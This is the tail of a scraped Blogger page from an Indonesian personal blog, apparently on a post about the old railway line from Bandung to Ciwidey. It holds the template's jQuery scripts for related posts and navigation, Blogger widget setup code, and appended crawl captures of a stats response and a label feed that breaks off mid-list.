    posts.each(function (index) {
      var post = $(this);
      arr[index] = post.children(".related-post-title").text().trim();
    });

    var len = arr.length;
    var duplicates = [];

    for(var k = 0; k < len; k++) {
      for(var m = 0; m < len; m++) {
        if(m !== k) {
          if(arr[k] === arr[m]) {
            duplicates.push(k);
          } 
        }
      }
    }

    var l = duplicates.length;
    for(var s = 0; s < l-1; s++) {
      posts.eq(duplicates[s]).remove();
    }
  } //removeDuplicates()

  function generateRelatedPosts(theLabel) {

    $.ajax({
      url: "/feeds/posts/default/-/"+ theLabel +"?alt=json-in-script&max-results=30",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {

        var numOfEntries = data.feed.entry.length;

        if(numOfEntries !== 1) {

          if(numOfEntries > 5) {
            var c = 0,
                length = 5,
                randomNumber = [];

            for(var a = 0; a < numOfEntries; a++) {
              randomNumber[a] = a;
            }
          } else {
            length = numOfEntries;
          }

          for(var u = 0; u < length; u++) {
            var entry,
                entryToBeChoosen;

            if(numOfEntries > 5) {
              entryToBeChoosen = Number(randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1));
              entry = data.feed.entry[entryToBeChoosen];
              c += 1;
            } else {
              entry = data.feed.entry[u];
            }

            var posttitle = entry.title.$t;

            if(posttitle.toLowerCase().trim() !== entryTitle) {
              var posturl = getPostUrl(entry);
              theHtmlCode(entry, posttitle, posturl);
            }
          }
        }
        removeDuplicates();
      }
    });
  } // generateRelatedPosts()

  if(labelsLength) {

    if(labelsLength === 1) {
      var labelText = labels.text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ labelText +"?alt=json-in-script&max-results=60",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var numOfEntries = data.feed.entry.length;
          
          if(numOfEntries === 1) {
            relatedPosts.addClass("hide");
          } else if(numOfEntries === 2) {
            
            var entry = data.feed.entry[0];
            var posttitle = entry.title.$t;
            if(posttitle.toLowerCase() === entryTitle) {
              entry = data.feed.entry[1];
              posttitle = entry.title.$t;
            }  

            var posturl = getPostUrl(entry);
            theHtmlCode(entry, posttitle, posturl);

          } else {
            generateRelatedPosts(labelText);
          }
        }
      });

    } else if(labelsLength === 2) {

      var theFirstLabel = labels.eq(0).text().trim();
      var theLastLabel = labels.eq(1).text().trim();

      generateRelatedPosts(theFirstLabel);
      generateRelatedPosts(theLastLabel);

    } else {

      var count = 0;
      for(var n = 0; n < 3; n++) {
        count += 1;
        var labelName = labels.eq(n).text().trim();

        generateRelatedPosts(labelName);
      }
    }
  } // if(labelsLength)
  
  
//]]>
</script><!-- Related Posts Script -->
<script>
//<![CDATA[

  $(function() {
    var top = $("#to-top");
    var scrollTop;
    if (top.length) {
      var scrollTrigger = 200, // px
          backToTop = function () {
            scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
              top.addClass('fadeIn');
            } else {
              top.removeClass('fadeIn');
            }
          };
      backToTop();
      $(window).on('scroll', function () {
        backToTop();
      });
      top.on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
          scrollTop: 0
        }, 600);
      });
    }
  });

//]]>
</script>
<!-- To Top Script -->
<script>
//<![CDATA[

  $(function () {
    var secondNavBtn = $("#mobile-main-nav-btn");
    var closeBtn = $("#mobile-close-btn");
    var secondNav = $("#main-nav");
    var body = $("body");

    secondNavBtn.on("click", function () {
        body.toggleClass("main-nav-opened");
    });

    closeBtn.on("click", function (){
      body.toggleClass("main-nav-opened");
    });
  });

// ]]>
</script>
<!-- Navbar Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var search = $(".search");
    var searchIcon = $("#search-icon");
    var input = search.find("#search-input");

    searchIcon.on("click", function () {
      input.toggleClass("search-opened");
      searchIcon.find(".fa").toggleClass("fa-close");
      input.focus();
    });
  });

// ]]>
</script>
<!-- Search Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var footer = $("#footer-wrapper");
    if(!footer.find(".widget").length) {
      footer.addClass("hide");
      footer.remove();
    }
  });

// ]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4T6ln-_ksqN7vwvPVey_NlSRebbw:1768664970974';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8094367721834352280','//www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html','8094367721834352280');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8094367721834352280', 'title': 'My Fairytale My Tale', 'url': 'https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html', 'canonicalUrl': 'https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html', 'homepageUrl': 'https://www.evisrirezeki.com/', 'searchUrl': 'https://www.evisrirezeki.com/search', 'canonicalHomepageUrl': 'https://www.evisrirezeki.com/', 'blogspotFaviconUrl': 'https://www.evisrirezeki.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-58474381-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Fairytale My Tale - RSS\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8094367721834352280/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/8256335702917191258/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8256335702917191258', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s72-c/43.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s400/43.png', 'pageName': 'Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2', 'pageTitle': 'My Fairytale My Tale: Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2', 'metaDescription': 'Selepas Susur Jejak Spoorwegen, benak saya bertanya-tanya, kapan PT. KAI akan mengaktifkan kembali jalur-jalur tersebut? Yang bisa jadi solusi pemerataan infrakstuktur pembangunan dan ekonomi. Wilayah tersebut memang belum terkesan macet, namun siapa tahu sepuluh tahun ke depan? Lagipula perkebunan-perkebunan di Priangan kembali hidup dengan ditanamnya kembali kopi.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2', 'description': 'Selepas Susur Jejak Spoorwegen, benak saya bertanya-tanya, kapan PT. KAI akan mengaktifkan kembali jalur-jalur tersebut? Yang bisa jadi solusi pemerataan infrakstuktur pembangunan dan ekonomi. Wilayah tersebut memang belum terkesan macet, namun siapa tahu sepuluh tahun ke depan? Lagipula perkebunan-perkebunan di Priangan kembali hidup dengan ditanamnya kembali kopi.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s400/43.png', 'url': 'https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8256335702917191258}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-nav', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList123', 'top-nav', document.getElementById('LinkList123'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML854', 'slider', document.getElementById('HTML854'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-widgets1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-widgets1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-widgets1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'home-widgets1', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8094367721834352280', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY48CycosYj_OgrMj1JKsbaYeC6Lsg:1768664970975', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Wanderer', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.evisrirezeki.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCdzH-_-mAHjUpRNQzG2ZFZ9FOiv15jOqZwjxG-TvhXrjApyCfwV976PLkX2jHIbMHitTTw2F-c-fEohBu1NegF9Ed01Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'sidebar', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList333', 'social-bottom', document.getElementById('LinkList333'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-left', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-center', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evisrirezeki.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBCnsYnjQrJfTK4RXCoREeHkaoxx28zqg0AXmjGRYc433Mvd6k_M0gIWM-t88AYO-YloTaHorVA599eBiCGqOc68ws3og
body_size: 33
content:
{"total":4637961,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,13],[1,16],[2,21],[3,13],[4,28],[5,18],[6,11],[7,14],[8,21],[9,14],[10,11],[11,13],[12,14],[13,15],[14,14],[15,19],[16,16],[17,26],[18,15],[19,19],[20,13],[21,16],[22,22],[23,22],[24,20],[25,18],[26,15],[27,100],[28,16],[29,21]],"nextTickMs":64285}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&max-results=0&callback=postCount
body_size: 9597
content:
// API callback
postCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280"},"updated":{"$t":"2026-01-17T20:11:13.069+07:00"},"category":[{"term":"Life Style"},{"term":"Lifestyle"},{"term":"Event"},{"term":"Event Review"},{"term":"#30HariMenulisSuratCinta"},{"term":"Event Reviews"},{"term":"Review"},{"term":"Techno"},{"term":"Reviews"},{"term":"Events"},{"term":"My Journey"},{"term":"Journey"},{"term":"Health"},{"term":"Healthy"},{"term":"Product Review"},{"term":"Movie Reviews"},{"term":"Beauty"},{"term":"Book Reviews"},{"term":"My Creation"},{"term":"My Work"},{"term":"Product Reviews"},{"term":"Serial Tv"},{"term":"Love Letters"},{"term":"Travelling"},{"term":"Books Review"},{"term":"Movie Review"},{"term":"My Fiction"},{"term":"My Rainbow World"},{"term":"Finance"},{"term":"SmartFren"},{"term":"Fashion"},{"term":"Advertorial"},{"term":"Fashions"},{"term":"Seri Novel Dunia"},{"term":"Writing Tips"},{"term":"Love Letter"},{"term":"My Rainbow Life"},{"term":"Tips"},{"term":"noura books"},{"term":"Contest\/GA"},{"term":"Destinasi"},{"term":"Review Buku"},{"term":"Surat Cinta"},{"term":"#BlogContest"},{"term":"Books"},{"term":"Coretan"},{"term":"Warung Blogger"},{"term":"Work"},{"term":"Cerpen"},{"term":"CineUs"},{"term":"Monday Flash Fiction"},{"term":"Network Review"},{"term":"Serial Tv Tahun 80-90an"},{"term":"Tv series"},{"term":"otomotif"},{"term":"Film"},{"term":"Flash Fiction"},{"term":"My Books"},{"term":"Puisi"},{"term":"Short Stories"},{"term":"CineUs book trailer"},{"term":"Cinta"},{"term":"My Poetry"},{"term":"Poetries"},{"term":"Serial TV Barat Tahun 90an – 2000an"},{"term":"Tips Menulis"},{"term":"TwiRies: The Freaky Twins Diaries"},{"term":"Catatan"},{"term":"DF Clinic"},{"term":"Film Indonesia"},{"term":"Novel"},{"term":"Teater"},{"term":"Tempat Wisata"},{"term":"#WriterChallenge"},{"term":"5758 Coffee Lab"},{"term":"Destinasi Wisata"},{"term":"Jember"},{"term":"Kulit"},{"term":"Noura books academy"},{"term":"book review"},{"term":"Anak kembar"},{"term":"Buku"},{"term":"Coffee"},{"term":"Eva Sri Rahayu"},{"term":"Evi Sri Rezeki"},{"term":"Mobil123.com"},{"term":"Network Reviews"},{"term":"Rainbow Life"},{"term":"Teen@Noura"},{"term":"4G LTE Advanced Smartfren"},{"term":"Blogger"},{"term":"Camelia Jonathan"},{"term":"Diaries"},{"term":"GoodReads"},{"term":"Sahabat"},{"term":"Sepatu"},{"term":"Teenlit"},{"term":"Tourist Attraction"},{"term":"TwiRies Book Trailer"},{"term":"hari ulang tahun"},{"term":"Clara Ng"},{"term":"Diva Press"},{"term":"History"},{"term":"Kaos Gurita"},{"term":"Kecantikan"},{"term":"Komunitas Web Series Indonesia"},{"term":"Kota Bandung"},{"term":"Kumpulan Emak-emak Blogger"},{"term":"Lomba Review Novel CineUs"},{"term":"Lomba blog"},{"term":"Mobil"},{"term":"Sueger Camp 2018"},{"term":"WIndows Phone"},{"term":"XL"},{"term":"contest"},{"term":"novel remaja"},{"term":"50 Finalis Srikandi Blogger 2014"},{"term":"Andromax C2"},{"term":"Anugerah Pembaca Indonesia 2014"},{"term":"Blog design"},{"term":"Blogger Bandung"},{"term":"Ciamis"},{"term":"Festival Pembaca Indonesia"},{"term":"Goodreads Indonesia"},{"term":"Isu Perempuan"},{"term":"Jelajah Tembakau"},{"term":"KOPI SUSU WB"},{"term":"Karadenta Clinic"},{"term":"Komunitas"},{"term":"Kopi"},{"term":"LayariaTV"},{"term":"Lomba Sharing Your Moment With TwiRies Bersama Smartfren dan Diva Press"},{"term":"Mobile App CariAja"},{"term":"Movie"},{"term":"Multi Channel Network Youtube"},{"term":"Musik"},{"term":"Provider"},{"term":"Rindu"},{"term":"Sepak Bola"},{"term":"Shinta Ries"},{"term":"Sido Muncul"},{"term":"Sport"},{"term":"Telkom Indonesia"},{"term":"Tembakau"},{"term":"Toko online"},{"term":"Uber"},{"term":"Update Peserta"},{"term":"Web Series Indonesia"},{"term":"automotive"},{"term":"education"},{"term":"keluarga"},{"term":"#Generasi4G"},{"term":"#ProyekCinta"},{"term":"Access Trade"},{"term":"Adat Sunda"},{"term":"Anatomi Tubuh"},{"term":"Andromax C"},{"term":"Andromax U3"},{"term":"Andromax V"},{"term":"Asian Para Games 2018"},{"term":"Bagong"},{"term":"Bandung"},{"term":"Bank BCA"},{"term":"Berkebun"},{"term":"Bogor Coffee Festival"},{"term":"Book"},{"term":"CIMB Niaga"},{"term":"Coffee Tour"},{"term":"Dennis Adishwara"},{"term":"Desain blog"},{"term":"Dompet Dhuafa"},{"term":"Email Warung Blogger"},{"term":"Epic Creative House"},{"term":"Etalase Bandung"},{"term":"Ezbuy"},{"term":"Family"},{"term":"Farming"},{"term":"Festival Film Remaja"},{"term":"Forex"},{"term":"Freddy's Nightmares"},{"term":"GWP"},{"term":"Gerakan Pangan"},{"term":"Gramedia Writing Project"},{"term":"Hari Kemerdekaan Indonesia"},{"term":"Horor"},{"term":"Huawei Ascend W1"},{"term":"IndiHome"},{"term":"Internet"},{"term":"Interspace"},{"term":"Jas Hujan"},{"term":"KAA"},{"term":"Kabupaten Bogor"},{"term":"Kakak"},{"term":"Kaos"},{"term":"Kebaya"},{"term":"Kembar"},{"term":"Ketika Hujan"},{"term":"Komunitas Kembar"},{"term":"Komunitas Twins Universe"},{"term":"Konperensi Asia Afrika"},{"term":"Konten Kreatif"},{"term":"Kucing"},{"term":"Kuku Bima"},{"term":"Lazada.co.id"},{"term":"Lelaki"},{"term":"MacGyver"},{"term":"Mama"},{"term":"Mengarungi Samudera Milenial Dengan Sastra"},{"term":"Mooi Bandoeng"},{"term":"Mudik Gratis Sido Muncul"},{"term":"Online"},{"term":"Online Shop"},{"term":"Orizuka"},{"term":"Pangandaran"},{"term":"Paulo Coelho"},{"term":"Penerbit Gramedia"},{"term":"Persahabatan"},{"term":"Pesta Para Janda"},{"term":"Power bank"},{"term":"Primadonna Angela"},{"term":"Sastra"},{"term":"Sejarah Kerajaan Sunda"},{"term":"Sepenggal Perjalanan Mencari Diri Sendiri"},{"term":"Situs Astana Gede"},{"term":"Situs Sejarah"},{"term":"Smartfphone"},{"term":"Sosiodrama"},{"term":"Srikandi Blogger"},{"term":"Superboy"},{"term":"Susur Jejak Spoorwegen"},{"term":"Taman Botani Sukorambi"},{"term":"Tasaro GK"},{"term":"Teater Kolosal"},{"term":"The Art of Storytelling"},{"term":"The Cosby Show"},{"term":"Tips Mencari Kado Ulang Tahun"},{"term":"Tips Menunggu"},{"term":"Tolak Linu Herbal"},{"term":"Traveloka"},{"term":"Twin Peaks"},{"term":"Wedding"},{"term":"Wedding Diaries"},{"term":"Workshop"},{"term":"Yogyakarta"},{"term":"Youtube"},{"term":"Zalora"},{"term":"comic"},{"term":"edukasi"},{"term":"hobi"},{"term":"jam dinding"},{"term":"kado ulang tahun"},{"term":"properti"},{"term":"#4GinAja"},{"term":"#GoForIt"},{"term":"#HappyBlogging"},{"term":"#KejarMimpi"},{"term":"#LFAAPADETIK2024"},{"term":"#UninstallKhawatir"},{"term":"1984"},{"term":"27 Maret"},{"term":"4G LTE"},{"term":"5 Jenis Suvenir Perusahaan Favorit"},{"term":"5 Mainan Rumahan Era 90an"},{"term":"5 Manfaat Berkomunitas"},{"term":"5 jenis oleh-oleh paling favorit"},{"term":"6 Alasan Pentingnya Mendokumentasikan Acara"},{"term":"60 Tahun CIMB Niaga Kumpul Bareng Komunitas"},{"term":"9 Alasan Mengapa Kamu Mesti Menginap di House of Chandra 1 Saat Berkunjung ke Yogyakarta"},{"term":"@hurufkecil"},{"term":"AADC"},{"term":"AADC 2"},{"term":"AC Daikin ½ PK"},{"term":"AIDS"},{"term":"ASEAN Blogger Festival Indonesia 2013"},{"term":"ATM"},{"term":"Aa"},{"term":"Aan Mansyur"},{"term":"Ada Apa Dengan Cinta2?"},{"term":"Ada Apa Dengan Cinta?"},{"term":"Adrenalin"},{"term":"Ahlinya Panas Dalam"},{"term":"Ajinomoto."},{"term":"Alfamart"},{"term":"Alina"},{"term":"Amanda Brownies"},{"term":"Amplop Angpao"},{"term":"Anak Muda"},{"term":"Anak pertama"},{"term":"Andromax 4G"},{"term":"Andromax A"},{"term":"Andromax B"},{"term":"Andromax E2"},{"term":"Andromax Q"},{"term":"Andromax R2"},{"term":"Andromax T"},{"term":"Andromax Tab 8.0"},{"term":"Apa cita-citamu?"},{"term":"Apel Sore Mentransmisikan Visi Misi"},{"term":"Aplikasi Detikcom"},{"term":"Ardhia Pramesti Regita Larasati"},{"term":"Argun DEWA SEO"},{"term":"Arti Kebanggaan"},{"term":"Asean Blogger"},{"term":"Asuransi Rumah"},{"term":"Athaya"},{"term":"Audisi Buku"},{"term":"Audisi Buku Antologi Anak Kembar"},{"term":"Ayah"},{"term":"BASRENG: Buka Puasa Bareng Blogger Bandung dan Kaos Gurita"},{"term":"Babad Kopi Parahyangan"},{"term":"Bahasa Inggris"},{"term":"Baratayuda"},{"term":"Barongsai"},{"term":"Basic Manual Brewing Class"},{"term":"Batu Karas"},{"term":"Beauty and the Beast"},{"term":"Beethoven Virus"},{"term":"Belahan Jiwa"},{"term":"Belajar Memilah Sampah Organik dan Nonorganik dari Iklan Layanan Masyarakat Tolak Linu Herbal"},{"term":"Belanja"},{"term":"Belanja Lebih Hemat"},{"term":"Belanja Online"},{"term":"Beloved"},{"term":"Berburu Musik Kekinian di Aplikasi LangitMusik"},{"term":"Besti Rahulasmoro"},{"term":"Beverly Hills 90210"},{"term":"Bintang Lestada"},{"term":"Bio Oil"},{"term":"Biografi"},{"term":"Biola"},{"term":"Black Friday"},{"term":"Blanja.com"},{"term":"Blog Competition"},{"term":"Blog Competition #Generasi4G Day Bandung"},{"term":"Blog Vaganza"},{"term":"Blogger Bicara with All New Scoopy eSP"},{"term":"Blogger Bicara with All New Scoopy eSP dan Diana Rikasari"},{"term":"Blogger Camp 2015"},{"term":"Body Rafting"},{"term":"Bonni Rambatan"},{"term":"Book Launch"},{"term":"Books Audition"},{"term":"Bosan"},{"term":"Budaya"},{"term":"Bukan Surat Cinta"},{"term":"Buktikan Seberapa Semangat Soempah Pemoedamu lewat Zavenza Photo Contest!"},{"term":"Buku Sukses Membangun Toko Online"},{"term":"Bulan Puasa"},{"term":"CH. Evaliana"},{"term":"Cafepreneurship"},{"term":"Candi Prambanan"},{"term":"Cap Kaki Tiga"},{"term":"Cara Efektif Mengecilkan Perut"},{"term":"Cara Memasukan Data Buku Secara Manual ke GoodReads"},{"term":"Cara Sederhana Mengurangi Sampah"},{"term":"Carolina Ratri"},{"term":"Carson McCullers"},{"term":"Catatan Akhir Tahun 2015: Merayakan Kesadaran"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 1"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 2"},{"term":"Catch-22"},{"term":"Cave Tubing"},{"term":"Celia dan Gelas-gelas di Kepalanya"},{"term":"Cermati.com"},{"term":"Chazky Hara"},{"term":"Chibi Publisher"},{"term":"Cinta Buta"},{"term":"Cinta Sebaiknya Buta"},{"term":"Coffee Tour 2: Perkebunan Kopi Sukamakmur"},{"term":"Connecting the Dots"},{"term":"Cosplay the Series"},{"term":"Cover Hujan sepatu"},{"term":"Creative content"},{"term":"Cryptocurrency"},{"term":"Cupping for Professional"},{"term":"D.H. Lawrence"},{"term":"DF Clinic Diary: Jenis Kulit dan Perawatannya"},{"term":"DF Clinic Diary: Konsultasi dan Perawatan Kulit"},{"term":"DF Clinic Diary: Mekanisme Perawatan dan Pengobatan Kulit Wajah"},{"term":"DF 